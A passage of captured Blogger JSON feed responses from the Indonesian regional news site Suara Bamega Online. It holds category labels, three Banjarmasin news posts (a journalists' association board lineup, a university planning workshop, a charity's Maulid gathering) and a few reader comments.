Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/Kota%20Banjarmasin"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/Kota+Banjarmasin\/-\/Kota+Banjarmasin?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1122"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5583193874043592260"},"published":{"$t":"2025-10-16T10:06:00.001+08:00"},"updated":{"$t":"2025-10-16T10:06:16.961+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s1600\/IMG-20251016-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s320\/IMG-20251016-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjar – Suarabamega25.com. Universitas Nahdlatul Ulama Kalimantan Selatan (UNUKASE) menggelar Workshop Penyusunan Visi, Misi, Tujuan, dan Strategi (VMTS) Tahun 2025, Selasa (7\/10\/2025), bertempat di Aula Kampus UNUKASE.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diikuti oleh berbagai pemangku kepentingan internal dan eksternal kampus sebagai bagian dari upaya peningkatan kualitas tata kelola perguruan tinggi.\u003C\/p\u003E\u003Cp\u003EAcara dibuka oleh Wakil Rektor I UNUKASE, Dr. H. Jarkawi, M.M.Pd., yang hadir mewakili Rektor. Dalam sambutannya, ia menekankan pentingnya pembenahan berkelanjutan dalam tubuh universitas, termasuk peninjauan ulang terhadap arah visi dan misi lembaga.\u003C\/p\u003E\u003Cp\u003E“Kita terus berbenah, dan salah satu yang kita benahi adalah visi, misi, tujuan, dan strategi,” ujar Dr. Jarkawi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003El\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5583193874043592260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5583193874043592260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/unukase-gelar-workshop-perumusan-visi.html","title":"UNUKASE Gelar Workshop Perumusan Visi, Misi, Tujuan, dan Strategi Tahun 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiltiLPCcbeAE1DoCByTdKuRKaSyH-yYfte1B7fvr5kAvjsGtKdWFDyI5XFzsXymprF_ZuXm6SeTkqo1BiQ63CtyCIH1el0Q-hF4m5vekt-t3Lyts5Tyj8Q_VMER6UySCAXVdmdBmbLDE5W77Lavc6oXHzrz_ifUqpgvp9zQV5IWO15FHGr8_oL7E3E8tA\/s72-c\/IMG-20251016-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6864360621653245988"},"published":{"$t":"2025-09-21T20:22:00.003+08:00"},"updated":{"$t":"2025-09-21T20:22:57.964+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s1600\/IMG-20250920-WA0003(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s320\/IMG-20250920-WA0003(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin – Suasana penuh khidmat dan kebersamaan mewarnai Griya Pasade, Jumat (19\/9), saat Rumah Zakat Kalimantan Selatan menggelar peringatan Maulid Nabi Muhammad Shalallaahu ‘Alaihi Wassalaam. Lantunan syair Maulid Habsyi menggema, menyemarakkan peringatan lahirnya Sang Teladan umat.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESejak pukul 13.30 WITA, lebih dari 70 jamaah yang terdiri atas orang tua, wali anak asuh, dan penerima manfaat program Rumah Zakat, hadir untuk bersilaturahmi sekaligus menimba ilmu.\u003C\/p\u003E\u003Cp\u003ERepresentative Manager LAZNAS Rumah Zakat Kalsel, M. Luthfi Alfin, mengingatkan pentingnya menghidupkan sunnah Nabi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6864360621653245988\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6864360621653245988"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/09\/rumah-zakat-kalsel-gelar-maulid-nabi.html","title":"Rumah Zakat Kalsel Gelar Maulid Nabi, Angkat Tema “Mendidik Anak Ala Rasulullah”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzDFB8q-50VJPSqfUrjM1ffYBoYHrNpq2jZNHFe5Xr9laBIJZuKQwfvlmNBKnKQtogLTteVx_7r-OVyU5YWBLQg09taepJ1ejA-nCm-zM7BY55i9hsCMf0BiK0c1Njga-x2WeqNUGdvNawdhtR5DzdVtBn4WoVNcJ39lh1GlfYYVovHt05pJtIaTYjjVU\/s72-c\/IMG-20250920-WA0003(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111004697758093569917_1769761888452&_=1769761888453
body_size: 1478
content:
// API callback
jQuery111004697758093569917_1769761888452({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004697758093569917_1769761888458&_=1769761888459
body_size: 31114
content:
// API callback
jQuery111004697758093569917_1769761888458({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. 